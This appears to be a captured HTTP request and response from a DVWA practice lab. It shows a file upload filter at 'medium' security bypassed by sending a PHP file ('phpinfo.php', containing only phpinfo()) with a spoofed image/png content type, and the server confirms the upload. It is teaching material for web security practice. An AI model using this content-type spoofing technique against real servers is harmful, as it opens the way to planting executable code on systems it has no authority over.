 Send Cancel < ▼ > ▼ Target: http://192.168.116.131 ?
Request
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1244619342993008394560061452
8 Content-Length: 483
9 Origin: http://192.168.116.131
10 Connection: close
11 Referer: http://192.168.116.131/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=9oo36liroqn9gp9gb2986ffr27
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1244619342993008394560061452
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------1244619342993008394560061452
20 Content-Disposition: form-data; name="uploaded"; filename="phpinfo.php"
21 Content-Type: image/png
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------1244619342993008394560061452
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------1244619342993008394560061452--
31
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/phpinfo.php succesfully uploaded!
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/